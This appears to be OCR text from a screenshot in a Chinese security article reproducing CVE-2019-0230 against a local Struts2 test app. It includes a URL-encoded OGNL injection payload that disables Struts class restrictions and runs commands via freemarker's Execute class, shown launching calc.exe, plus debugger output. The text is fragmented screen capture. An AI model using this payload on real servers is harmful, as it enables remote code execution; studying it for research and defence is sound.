 Connecting...
localhost:8080/test_war/test
Search
Disable
Cookies
CSS
Forms
Images
Information
Miscellaneous
Outline
Resize
Tools
View Source
Options
INT
SQL
UNION BASED
ERROR/DOUBLE
TOOLS
WAF BYPASS
ENCODE
HTML
ENCRYPT
MORE
XSS
LFI
Load URL
http://localhost:8080/test_war/test
Split URL
Execute
Post
Referrer
0xHEX
%URL
BASE64
Insert to r
Insert repl
Replace
Post data
%3D%20true).toString().substring(0%2C0)%20%2B%20%0A(%23application.get('map3').put('excludedClasses'
%2C%23application.get('org.apache.tomcat.InstanceManager').newInstance('java.util.HashSet'))%20%3D%3D%20true).toString().substring(0%2C0)%20%2B
%0A%0A(%23application.get('org.apache.tomcat.InstanceManager').newInstance('freemarker.template.utility.Execute').exec(%7B'calc.exe'%7D))%0A%7D
This is my JSP page.
J2EE web development tutorials
Waiting for localhost...
Inspector
Console
Debugger
Style Editor
Performance
Network
EB-INF
lib
freemarker-2.3.30.jar
freemarker
template
utility
Execute
tomcat
Git:
OgnlTextParser.class
Execute.class
index.jsp
ComponentTagSupport.class
BeanMap.class
README.md
CVE-2019-0230
Decompiled .class file, bytecode version: 51.0 (Java 7)
Downlo
1 /.../
5
6 package freemarker.template.utility;
7
8 import ...
15
16 public class Execute implements TemplateMethodModel {
17 private static final int OUTPUT_BUFFER_SIZE = 1024;
18
19 public Execute() {
20 }
21
22 public Object exec(List arguments) throws TemplateModelException { arguments: size = 1
23 StringBuilder aOutputBuffer = new StringBuilder();
24 if (arguments.size() < 1) {
25 throw new TemplateModelException("Need an argument to execute");
26 } else {
27 String aExecute = (String)((String)arguments.get(0));
28
29 try {
30 Process exec = Runtime.getRuntime().exec(aExecute);
31 InputStream execOut = exec.getInputStream();
32 Throwable var6 = null;
3.2.2.jar
.4.jar
ar
.jar
5.0.3.jar
ui-1.4.1.jar
.4.3.jar
Execute
exec()
lhost Log
Tomcat Catalina Log
Variables
stack.getContext().get("application").get("org.apache.tomcat.InstanceManager") = Cannot find local variable 'stack'
stack.getContext().get("application").get("org.apache.tomcat.InstanceManager") = Cannot find local variable 'stack'
stack.getContext().get("request").get("struts.valueStack") = Cannot find local variable 'stack'
stack.getContext().get("application").get("map") = Cannot find local variable 'stack'
stack.getContext().get("application").get("map2") = Cannot find local variable 'stack'
stack.getContext().get("application").get("map3") = Cannot find local variable 'stack'
stack.getContext().get("application").get("map").getBean() = Cannot find local variable 'stack'
stack.getContext().get("application").get("map2").getBean() = Cannot find local variable 'stack'
stack.getContext().get("application").get("map3").getBean() = Cannot find local variable 'stack'
this = {Execute@5466}
arguments = {ArrayList@5467} size = 1
0 = "calc.exe"
te.utility)
pl (jdk.intern
pl (jdk.intern
orImpl (jdk.in
OgnlRuntime
gnl)
untime (ognl)
or (ognl)
kMethodAcce
or (com.ope
安全客（www.anquanke.com）